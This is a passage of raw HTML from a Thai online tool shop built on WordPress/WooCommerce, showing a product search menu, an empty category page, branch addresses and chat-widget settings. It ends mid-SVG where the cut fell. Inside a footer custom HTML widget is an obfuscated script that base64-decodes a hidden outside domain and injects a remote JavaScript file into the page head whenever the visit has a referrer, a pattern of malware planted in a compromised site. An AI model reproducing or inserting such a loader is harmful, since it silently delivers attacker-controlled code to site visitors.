value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%96%e0%b8%b1%e0%b8%87">เครื่องขัดสายพาน/รถถัง (46)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%82%e0%b8%b1%e0%b8%94">เครื่องเจีย/ขัด (71)</option><option value="%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88">เร้าเตอร์ (9)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%81%e0%b8%9a">กบ (9)</option><option value="brand">Brand (466)</option><option value="valu">VALU (2)</option><option value="3m">3M (2)</option><option value="brand-bosch">BOSCH (19)</option><option value="boye">BOYE (1)</option><option value="ebara">EBARA (1)</option><option value="force">FORCE (7)</option><option value="brand-iweld">IWELD (1)</option><option value="brand-jasic">JASIC (4)</option><option value="king">KING (4)</option><option value="kt">KT (5)</option><option value="brand-kuani">KUANI (1)</option><option value="makita">MAKITA (338)</option><option value="maktec">MAKTEC (27)</option><option value="marathon">MARATHON (3)</option><option value="mitsubishi">MITSUBISHI (4)</option><option value="nicholson">NICHOLSON (4)</option><option value="polo">POLO (6)</option><option value="rowel">ROWEL (2)</option><option value="solo">SOLO (18)</option><option value="brand-stanley">STANLEY (8)</option><option value="tiger">TIGER (1)</option><option value="v-tech">V-TECH (1)</option><option value="welpro">WELPRO (2)</option><option value="zinsano">ZINSANO (5)</option>			</select>
			<input type="hidden" name="post_type" value="product" />
			<input class="col-sm-7 col-xs-6" name="s" type="text" placeholder="ค้นหาสินค้า"/>
			<button type="submit">Go</button>
		</form>
    </div>
			<div class="social-section col-md-4">
			<span class="social-section-title hidden-md">
				ติดตามเรา 
			</span>
				<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/sthomesupplysongkhla" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.facebook.com/sthomesupplysongkhla" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="http://sthomesupply@hotmail.com" target="_blank"><i class="fa fa-envelope-o"></i></a></li>			</ul>
		</div><!-- .social-links -->
		              
		</div>
	 
</div>	    


<!-- start content container -->
<div class="row rsrc-content">

		

    <div class="col-md-12 rsrc-main">
        <div class="woocommerce">
						
			
				<h1 class="page-title">SHOWFOU</h1>

			
			
			<p class="woocommerce-info woocommerce-no-products-found">ไม่พบสินค้าตรงกับที่คุณเลือก</p>
        </div>
    </div><!-- /#content -->      

		
</div>
<!-- end content container -->

  				
	<div id="content-footer-section" class="row clearfix">    				
		<div id="custom_html-114" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>  				
	</div>		
         
<footer id="colophon" class="rsrc-footer" role="contentinfo">                
	<div class="row rsrc-author-credits">                                       
		<div class="text-center">
			Proudly powered by <a href="https://wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="https://themes4wp.com/theme/maxstore" title="Free WooCommerce WordPress Theme">MaxStore</a> by Themes4WP		</div>
	</div>    
</footer>
<div id="back-top">  
	<a href="#top">
		<span></span>
	</a>
</div>
</div>
<!-- end main container -->
<!-- HFCM by 99 Robots - Snippet # 1:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script>
var x = document.getElementById("colophon").innerHTML = "<center><h4>บริษัท เอส.ที.โฮม ซัพพลาย จำกัด</h4><small>สาขาหาดใหญ่ 92 ถ.ราษฎร์ยินดี ต.หาดใหญ่ อ.หาดใหญ่ จ.สงขลา 90110 Tel.074-357892-3 Fax.074-357891</small><br><small>สาขาสงขลา 357/6 ม.2 ถ.กาญจนวนิช ต.พะวง อ.เมือง จ.สงขลา 90100 Tel. 074-448381-2 Fax.074-333771<br>สาขาควนลัง 648 ม.1 ถ.เลี่ยงเมือง(สายเอเชีย) ต.ควนลัง อ.หาดใหญ่ จ.สงขลา 90110 Tel. / Fax. 074-260589</small></center>";
//document.getElementsByClassName('accordion-toggle')[0].innerHTML = "เลือกจากหมวดสินค้า";
document.querySelector('.rsrc-header-text>.site-title').innerHTML += '<a href="http://line.me/ti/p/%40ppd0570o"><img src="https://toolswiz.com/wp-content/uploads/2019/01/Line-at-sthome-300x300.jpg" width="50%"></a>';


</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/toolswiz.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"5cb612c6a2","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"on","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"c93c33c8b7","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Line","value":"http:\/\/line.me\/ti\/p\/X6ECV_4K1S","hover_text":"Line","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#38B900\"><\/circle><path d=\"M24 9.36561C24 4.19474 18.6178 0 12 0C5.38215 0 0 4.19474 0 9.36561C0 13.9825 4.25629 17.8606 10.0229 18.5993C10.4073 18.6785 10.9565 18.8368 11.0664 19.1797C11.1762 19.4699 11.1487 19.9184 11.0938 20.235C11.0938 20.235 10.9565 21.0528 10.9291 21.2111C10.8741 21.5013 10.6819 22.3456 11.9725 21.8443C13.2632 21.3167 18.8924 17.9398 21.3913 15.1433C23.1487 13.2702 24 11.4234 24 9.36561Z\" transform=\"translate(7 10)\" fill=\"white\"><\/path><path d=\"M1.0984 0H0.24714C0.10984 0 -2.09503e-07 0.105528 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.35555 0.10984 5.43469 0.24714 5.43469H1.0984C1.2357 5.43469 1.34554 5.32917 1.34554 5.22364V0.211056C1.34554 0.105528 1.2357 0 1.0984 0Z\" transform=\"translate(15.4577 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M4.66819 0H3.81693C3.67963 0 3.56979 0.105528 3.56979 0.211056V3.19222L1.18078 0.0791458C1.18078 0.0791458 1.18078 0.0527642 1.15332 0.0527642C1.15332 0.0527642 1.15332 0.0527641 1.12586 0.0263821C1.12586 0.0263821 1.12586 0.0263821 1.0984 0.0263821H0.247139C0.10984 0.0263821 4.19006e-07 0.13191 4.19006e-07 0.237438V5.25002C4.19006e-07 5.38193 0.10984 5.46108 0.247139 5.46108H1.0984C1.2357 5.46108 1.34554 5.35555 1.34554 5.25002V2.26885L3.73455 5.38193C3.76201 5.40831 3.76201 5.43469 3.78947 5.43469C3.78947 5.43469 3.78947 5.43469 3.81693 5.43469C3.81693 5.43469 3.81693 5.43469 3.84439 5.43469C3.87185 5.43469 3.87185 5.43469 3.89931 5.43469H4.75057C4.88787 5.43469 4.99771 5.32917 4.99771 5.22364V0.211056C4.91533 0.105528 4.80549 0 4.66819 0Z\" transform=\"translate(17.6819 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.62471 4.22112H1.34554V0.237438C1.34554 0.105528 1.2357 0 1.0984 0H0.24714C0.10984 0 -5.23757e-08 0.105528 -5.23757e-08 0.237438V5.25002C-5.23757e-08 5.30278 0.0274599 5.35555 0.0549198 5.40831C0.10984 5.43469 0.16476 5.46108 0.21968 5.46108H3.56979C3.70709 5.46108 3.78947 5.35555 3.78947 5.22364V4.4058C3.87185 4.32665 3.76201 4.22112 3.62471 4.22112Z\" transform=\"translate(10.8993 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.56979 1.29272C3.70709 1.29272 3.78947 1.18719 3.78947 1.05528V0.237438C3.78947 0.105528 3.67963 -1.00639e-07 3.56979 -1.00639e-07H0.219679C0.164759 -1.00639e-07 0.10984 0.0263821 0.0549199 0.0527641C0.02746 0.105528 -2.09503e-07 0.158292 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.2764 0.02746 5.32917 0.0549199 5.38193C0.10984 5.40831 0.164759 5.43469 0.219679 5.43469H3.56979C3.70709 5.43469 3.78947 5.32917 3.78947 5.19726V4.37941C3.78947 4.2475 3.67963 4.14198 3.56979 4.14198H1.29062V3.29775H3.56979C3.70709 3.29775 3.78947 3.19222 3.78947 3.06031V2.24247C3.78947 2.11056 3.67963 2.00503 3.56979 2.00503H1.29062V1.16081H3.56979V1.29272Z\" transform=\"translate(23.421 16.8329)\" fill=\"#38B900\" class=\"color-element\"><\/path><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#38B900","icon_rgb_color":"56,185,0","channel_type":"Line","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"http:\/\/line.me\/ti\/p\/X6ECV_4K1S","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c93c33c8b7","widget_index":"","click_event":""},{"channel":"Custom_Link","value":"https:\/\/www.facebook.com\/sthomesupplysongkhla","hover_text":"\u0e25\u0e34\u0e07\u0e01\u0e4c\u0e1b\u0e23\u0e31\u0e1a\u0e41\u0e15\u0e48\u0e07","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#8141FC\"\/><mask id=\"path-2-outside-1\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"><rect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"\/><\/mask><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\"\/><path d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\" mask=\"url(#path-2-outside-1)\"\/><mask id=\"path-4-outside-2\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"><rect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"\/><\/mask><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\"\/><path d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 